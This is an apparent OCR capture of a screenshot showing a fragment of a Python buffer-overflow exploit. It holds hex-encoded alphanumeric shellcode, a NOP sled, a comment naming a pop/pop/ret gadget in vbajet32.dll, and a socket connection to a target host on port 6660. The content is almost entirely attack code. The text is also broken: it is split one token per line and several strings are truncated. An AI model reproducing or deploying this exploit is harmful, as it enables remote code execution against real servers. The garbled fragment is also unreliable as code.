
"\x49\x58\x47\x4e\x4c\x36\x46\x34\
"\x43\x4f\x4c\x4a\x50\x4f\x44\x34\
"\x43\x49\x4d\x58\x4c\x57\x4a\x43\
"\x44\x47\x50\x4f\x43\x4b\x48\x31\
"\x48\x4d\x4b\x55\x47\x45\x44\x45\
"\x41\x30\x41\x45\x41\x45\x45\x35\
"\x4d\x4a\x49\x4d\x45\x50\x50\x4c\
"\x4f\x4f\x4f\x4f\x47\x53\x4f\x4f\
"\x43\x48\x46\x4c\x46\x46\x4f\x4f\
"\x4a\x46\x42\x4f\x4c\x58\x46\x50\
"\x4f\x4f\x42\x4d\x5a"
)
host 
=
 sys
.
argv
[
1
]
# p/p/r from vbajet32.dll
buffer
=
"\x90"
*
218
+
 sc 
+
"\x9
buffer
+=
"\x90"
*
10
+
"\xe9\x7c\
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
 
s
.
connect
(
(
host
,
6660
)
)
#hardcoded